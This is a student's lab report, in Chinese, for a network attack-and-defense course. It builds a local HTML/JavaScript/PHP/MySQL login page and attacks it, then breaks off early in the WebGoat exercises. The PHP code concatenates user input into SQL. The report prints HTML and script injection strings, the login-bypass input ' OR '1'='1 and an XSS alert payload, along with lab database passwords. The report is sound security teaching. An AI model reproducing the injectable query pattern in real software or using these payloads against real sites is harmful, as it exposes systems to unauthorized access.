20222408 2024-2025-1 《网络与系统攻防技术》实验八实验报告
1.实验内容
1.1实验基本内容概述
(1)编写含有表单的前端代码,启用Apache,可以访问对应网页。
(2)在前端代码中添加javascript代码,进行验证和登录回显的操作,并对其进行注入攻击。
(3)启动MySQL,并对其进行基础操作。
(4)修改前端代码,编写PHP代码,使网页可以通过请求PHP文件,连接数据库,进行用户认证。
(5)对编写的网页进行SQL注入、XSS攻击。
(6)安装WebGoat平台,完成SQL注入、XSS、CSRF攻击。
1.2学习内容概述
(1)学习网页编写的相关内容,包括html、Javascript、php。
(2)熟悉前后端项目设计的软件,包括Apache、MySQL。
(3)学会进行HTML注入、JavaScript注入、SQL注入、XSS攻击。
(4)利用平台进一步学习SQL注入、XSS、CSRF攻击。
名词解释:
- HTML注入:一种网络攻击方式,攻击者通过向易受攻击的字段注入恶意HTML代码,从而修改网页内容或获取敏感数据。
- JavaScript注入:通过在浏览器地址栏输入或修改JavaScript代码,来改变网页内容、变量值或表单属性等。
- SQL注入:攻击者通过在应用程序的输入字段中插入恶意的SQL语句,欺骗数据库服务器执行非授权的查询,从而获取或篡改数据库信息。
- XSS攻击:跨站脚本攻击,攻击者在用户输入的字段中嵌入恶意脚本,当其他用户浏览这些页面时,恶意脚本会在他们的浏览器中执行。
- CSRF攻击:即跨站请求伪造攻击,攻击者诱导用户在已登录的Web应用程序上执行非预期的操作,通常是通过伪造用户的请求来实现的。
2.实验过程
2.1Web前端HTML
HTML:超文本标记语言,用于创建和设计网页及其内容的标准标记语言。
表单:HTML中的一种元素,用于收集用户输入的数据,如文本、密码、选项等。
GET方法:一种HTTP请求方法,用于请求从服务器获取数据,并将参数附加在URL中。
POST方法:一种HTTP请求方法,用于向服务器提交数据,数据通常包含在请求体中,适合提交敏感或大量数据。
kali虚拟机上已安装Apache。先使用命令netstat -tupln | grep 80检查端口是否被占用,再用systemctl start apache2开启Apache,用systemctl status apache2.service确认服务状态。从结果中可以看出Apache正常启动。

进入kali的/var/www/html目录下,用vi 20222408msy.html命令创建html文件,并输入以下内容。这个HTML文件包含表单,涉及GET、POST方法,虽然没有进行进一步处理。
<!DOCTYPE html>
<html lang="zh-CN">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>表单示例</title>
<style>
body {
font-family: Arial, sans-serif;
background-color: #f0f0f5;
display: flex;
justify-content: center;
align-items: center;
height: 100vh;
margin: 0;
}
.container {
background-color: #fff;
padding: 30px;
border-radius: 10px;
box-shadow: 0 4px 8px rgba(0, 0, 0, 0.1);
width: 400px;
text-align: center;
}
.container img {
border-radius: 50%;
width: 100px;
height: 100px;
margin-bottom: 20px;
}
.container h2 {
margin-bottom: 20px;
}
.form-group {
margin-bottom: 15px;
}
.form-group label {
display: block;
margin-bottom: 5px;
}
.form-group input[type="text"],
.form-group input[type="password"],
.form-group input[type="email"],
.form-group button[type="submit"] {
width: 100%;
padding-top: 10px;
padding-bottom:10px;
border: 1px solid #ccc;
border-radius: 5px;
}
.form-group button[type="submit"] {
margin-top:5px;
background-color: #007BFF;
color: #fff;
border: none;
cursor: pointer;
}
.form-group button[type="submit"]:hover {
background-color: #0056b3;
}
</style>
</head>
<body>
<div class="container">
<img src="1.jpg" alt="Profile Picture">
<h2>注册表单</h2>
<form action="/submit-form" method="post">
<div class="form-group">
<label for="username">用户名</label>
<input type="text" id="username" name="username" required>
</div>
<div class="form-group">
<label for="email">邮箱</label>
<input type="email" id="email" name="email" required>
</div>
<div class="form-group">
<label for="password">密码</label>
<input type="password" id="password" name="password" required>
</div>
<div class="form-group">
<button type="submit">注册</button>
</div>
</form>
<p>或者通过GET方法获取数据:</p>
<form action="/get-data" method="get">
<div class="form-group">
<label for="search">搜索</label>
<input type="text" id="search" name="search" required>
<button type="submit">搜索</button>
</div>
</form>
</div>
</body>
</html>

该HTML文件的效果如下。

2.2Web前端javascript
JavaScript:Web的编程语言,主要用于嵌入动态文本于HTML页面、响应浏览器事件、读写HTML元素、验证数据等。
DOM:文档对象模型,是浏览器用来解析HTML和XML文档的编程接口,将文档描绘成一个层次化的节点树,允许开发人员动态地访问和操作文档的内容和结构。
在2.1的基础上,删除表单的action和method属性,把注册表单改成登录表单,在登录按钮上加入onclick="submit_login()"的属性,并添加下面这些script代码。这一段代码会在用户登录时,验证用户名、密码的规则,并在用户成功登录后回显"欢迎+输入的用户名"。
<script>
function submit_login() {
var username = document.getElementById('username').value;
var password = document.getElementById('password').value;
var usernameRegex = /^.{4,}$/;
var passwordRegex = /^(?=.*[A-Za-z])(?=.*\d)[A-Za-z\d]{6,}$/;
if (!usernameRegex.test(username)) {
alert('用户名必须在4个字符以上');
return;
}
if (!passwordRegex.test(password)) {
alert('密码必须是6个字符以上,包含至少一个字母和一个数字');
return;
}
document.write('欢迎 ' + username);
};
</script>


最终实现的效果如下。成功对数据进行校验,并能够返回登录结果。


对于实现的页面,进行注入攻击。
在用户名一栏填入< h1>HTML injection succeed.< /h1>,成功实现HTML注入。


在用户名一栏填入< script type="text/javascript"> alert("JavaScript injection succeed.") </ script>,成功实现JavaScript注入。

2.3Web后端MySQL基础

kali虚拟机自带MySQL,输入命令systemctl start mysql打开服务,输入命令systemctl status mysql确认服务已开启。从结果中可以看出MySQL正常启动。


输入以下命令,完成建库、创建用户、修改密码、建表等操作。
mysql
-- 创建数据库
CREATE DATABASE 20222408db;
-- 使用数据库
USE 20222408db;
-- 创建用户
CREATE USER 'user20222408' IDENTIFIED BY '040217Msy';
-- 授予用户权限
GRANT ALL PRIVILEGES ON 20222408db.* TO 'user20222408';
FLUSH PRIVILEGES;
-- 修改用户密码
ALTER USER 'user20222408' IDENTIFIED BY '040217Msy!';
-- 创建表
CREATE TABLE onetable (
id INT AUTO_INCREMENT PRIMARY KEY,
name VARCHAR(255) NOT NULL,
pwd VARCHAR(255) NOT NULL
);
-- 插入数据
INSERT INTO onetable (name, pwd) VALUES ('miaoshuyang', '20222408msy');
-- 查看表中所有内容
SELECT * FROM onetable;

2.4Web后端编写PHP网页
输入命令apt-get install php下载php,发现已经下载过了。

编写以下php代码,实现连接数据库和用户认证。
<?php
$host = 'localhost';
$dbname = '20222408db';
$user = 'user20222408';
$password = '040217Msy!';
//创建数据库连接
$conn = new mysqli($host, $user, $password, $dbname);
//检查连接是否成功
if ($conn->connect_error) {
die("数据库连接失败: " . $conn->connect_error);
}
//获取POST数据
$username = $_POST['username'];
$password = $_POST['password'];
//使用查询语句进行查询
$sql = "SELECT * FROM onetable WHERE name='$username' AND pwd='$password'";
$result = $conn->query($sql);
//检查是否有匹配的记录
if ($result->num_rows > 0) {
echo "欢迎登录成功: " . $username . "!";
} else {
echo "用户名或密码错误";
}
//关闭结果集和预处理语句
$result->close();
$stmt->close();
//关闭数据库连接
$conn->close();
?>
在前端代码中,修改登录表单的属性如下,删除按钮的onclick属性。
< form id="loginForm" action="http://localhost/20222408msy.php" method="post">
完成上述操作后,查看实现效果。发现可以正常进行用户认证。输入正确用户名和密码的结果如下图。

输入错误密码的结果如下图。

2.5实现简单的SQL注入和XSS攻击
在用户名中随机输入,密码中输入' OR '1'='1,即可成功登录,实现了SQL注入。


在用户名中输入< script>alert("xss atack succeed.");< /script>,密码中输入' OR '1'='1,网页弹出窗口,实现了XSS攻击。

2.6安装DVWA或WebGoat平台,并完成SQL注入、XSS、CSRF攻击
先根据如何搭建 WebGoat 靶场保姆级教程 进行下载搭建。在webgoat-2023.5.jar所在目录下,输入java -jar webgoat-2023.5.jar命令开始运行。

在网页上注册并登录。

2.6.1完成SQL注入

打开Injection选项,前面几个训练内容是sql的基本知识。

